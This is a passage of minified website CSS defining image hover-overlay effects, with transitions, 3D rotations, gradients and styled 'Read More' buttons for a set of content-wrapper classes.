.Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperB .ContentB .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperB .ContentB .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperB .ContentB .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperB .ContentB .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperC img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperC:hover img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ContentWrapperC .ContentC{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;bottom:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperC:hover .ContentC{opacity:1;visibility:visible;bottom:0}.ContentWrapperC .ContentC .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperC .ContentC .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperC .ContentC .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperC .ContentC .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperC .ContentC .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperN img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperN:hover img{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ContentWrapperN .ContentN{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;right:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperN:hover .ContentN{opacity:1;visibility:visible;right:0}.ContentWrapperN .ContentN .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperN .ContentN .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperN .ContentN .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperN .ContentN .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperN .ContentN .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperO img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperO:hover img{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.ContentWrapperO .ContentO{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperO:hover .ContentO{opacity:1;visibility:visible;left:0}.ContentWrapperO .ContentO .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperO .ContentO .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperO .ContentO .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperO .ContentO .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperO .ContentO .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperF img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperF:hover img{-webkit-transform:translateX(20%);-moz-transform:translateX(20%);-ms-transform:translateX(20%);-o-transform:translateX(20%);transform:translateX(20%)}.ContentWrapperF .ContentF{position:absolute;background:#fff;opacity:0;visibility:hidden;width:50%;height:100%;display:block;top:0;left:0;-webkit-transform:perspective(600px) rotateY(90deg);-moz-transform:perspective(600px) rotateY(90deg);-ms-transform:perspective(600px) rotateY(90deg);-o-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg);-webkit-transform-origin:left center 0;-moz-transform-origin:left center 0;-ms-transform-origin:left center 0;-o-transform-origin:left center 0;transform-origin:left center 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperF:hover .ContentF{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateY(0deg);-moz-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);-o-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.ContentWrapperF .ContentF .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperF .ContentF .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperF .ContentF .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperNe img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNe:hover img{-webkit-transform:translateY(20%);-moz-transform:translateY(20%);-ms-transform:translateY(20%);-o-transform:translateY(20%);transform:translateY(20%)}.ContentWrapperNe .ContentNe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:50%;display:block;top:0;left:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transform-origin:center top 0;-moz-transform-origin:center top 0;-ms-transform-origin:center top 0;-o-transform-origin:center top 0;transform-origin:center top 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNe:hover .ContentNe{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg)}.ContentWrapperNe .ContentNe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperNe .ContentNe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperNe .ContentNe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperNa img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNa:hover img{-webkit-transform:translateX(-20%);-moz-transform:translateX(-20%);-ms-transform:translateX(-20%);-o-transform:translateX(-20%);transform:translateX(-20%)}.ContentWrapperNa .ContentNa{position:absolute;background:#fff;opacity:0;visibility:hidden;width:50%;height:100%;display:block;top:0;right:0;-webkit-transform:perspective(600px) rotateY(-90deg);-moz-transform:perspective(600px) rotateY(-90deg);-ms-transform:perspective(600px) rotateY(-90deg);-o-transform:perspective(600px) rotateY(-90deg);transform:perspective(600px) rotateY(-90deg);-webkit-transform-origin:right center 0;-moz-transform-origin:right center 0;-ms-transform-origin:right center 0;-o-transform-origin:right center 0;transform-origin:right center 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperNa:hover .ContentNa{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateY(0deg);-moz-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);-o-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.ContentWrapperNa .ContentNa .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperNa .ContentNa .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperNa .ContentNa .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperMg img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperMg:hover img{-webkit-transform:translateY(-20%);-moz-transform:translateY(-20%);-ms-transform:translateY(-20%);-o-transform:translateY(-20%);transform:translateY(-20%)}.ContentWrapperMg .ContentMg{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:50%;display:block;bottom:0;left:0;-webkit-transform:perspective(600px) rotateX(90deg);-moz-transform:perspective(600px) rotateX(90deg);-ms-transform:perspective(600px) rotateX(90deg);-o-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg);-webkit-transform-origin:center bottom 0;-moz-transform-origin:center bottom 0;-ms-transform-origin:center bottom 0;-o-transform-origin:center bottom 0;transform-origin:center bottom 0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperMg:hover .ContentMg{opacity:1;visibility:visible;-webkit-transform:perspective(600px) rotateY(0deg);-moz-transform:perspective(600px) rotateY(0deg);-ms-transform:perspective(600px) rotateY(0deg);-o-transform:perspective(600px) rotateY(0deg);transform:perspective(600px) rotateY(0deg)}.ContentWrapperMg .ContentMg .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperMg .ContentMg .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperMg .ContentMg .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperAl .ContentAl{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateY(0deg) scale(0);-moz-transform:rotateY(0deg) scale(0);-ms-transform:rotateY(0deg) scale(0);-o-transform:rotateY(0deg) scale(0);transform:rotateY(0deg) scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperAl:hover .ContentAl{opacity:1;visibility:visible;-webkit-transform:rotateY(360deg) scale(.9);-moz-transform:rotateY(360deg) scale(.9);-ms-transform:rotateY(360deg) scale(.9);-o-transform:rotateY(360deg) scale(.9);transform:rotateY(360deg) scale(.9)}.ContentWrapperAl .ContentAl .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperAl .ContentAl .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperAl .ContentAl .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperAl .ContentAl .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperAl .ContentAl .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperSi .ContentSi{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateX(0deg) scale(0);-moz-transform:rotateX(0deg) scale(0);-ms-transform:rotateX(0deg) scale(0);-o-transform:rotateX(0deg) scale(0);transform:rotateX(0deg) scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperSi:hover .ContentSi{opacity:1;visibility:visible;-webkit-transform:rotateX(360deg) scale(.9);-moz-transform:rotateX(360deg) scale(.9);-ms-transform:rotateX(360deg) scale(.9);-o-transform:rotateX(360deg) scale(.9);transform:rotateX(360deg) scale(.9)}.ContentWrapperSi .ContentSi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperSi .ContentSi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperSi .ContentSi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperSi .ContentSi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperSi .ContentSi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperP .ContentP{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateY(0deg) scale(.9);-moz-transform:rotateY(0deg) scale(.9);-ms-transform:rotateY(0deg) scale(.9);-o-transform:rotateY(0deg) scale(.9);transform:rotateY(0deg) scale(.9);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperP:hover .ContentP{opacity:1;visibility:visible;-webkit-transform:rotateY(360deg) scale(.9);-moz-transform:rotateY(360deg) scale(.9);-ms-transform:rotateY(360deg) scale(.9);-o-transform:rotateY(360deg) scale(.9);transform:rotateY(360deg) scale(.9)}.ContentWrapperP .ContentP .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperP .ContentP .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperP .ContentP .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperP .ContentP .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperP .ContentP .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperS .ContentS{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:rotateX(0deg) scale(.9);-moz-transform:rotateX(0deg) scale(.9);-ms-transform:rotateX(0deg) scale(.9);-o-transform:rotateX(0deg) scale(.9);transform:rotateX(0deg) scale(.9);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperS:hover .ContentS{opacity:1;visibility:visible;-webkit-transform:rotateX(360deg) scale(.9);-moz-transform:rotateX(360deg) scale(.9);-ms-transform:rotateX(360deg) scale(.9);-o-transform:rotateX(360deg) scale(.9);transform:rotateX(360deg) scale(.9)}.ContentWrapperS .ContentS .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperS .ContentS .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperS .ContentS .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperS .ContentS .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperS .ContentS .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperCl{overflow:visible!important}.ContentWrapperCl img{position:relative;z-index:5;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCl:hover img{-webkit-transform:translateY(-40%);-moz-transform:translateY(-40%);-ms-transform:translateY(-40%);-o-transform:translateY(-40%);transform:translateY(-40%)}.ContentWrapperCl .ContentCl{position:absolute;background:#fff;opacity:1;visibility:hidden;width:100%;height:100%;display:block;bottom:0;left:0;z-index:4;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperCl:hover .ContentCl{visibility:visible}.ContentWrapperCl .ContentCl .Content{position:absolute;top:65%;display:block;width:100%}.ContentWrapperCl .ContentCl .Content h2{font:600 16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 2px;text-align:center}.ContentWrapperCl .ContentCl .Content .ReadMore{margin:8px auto;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 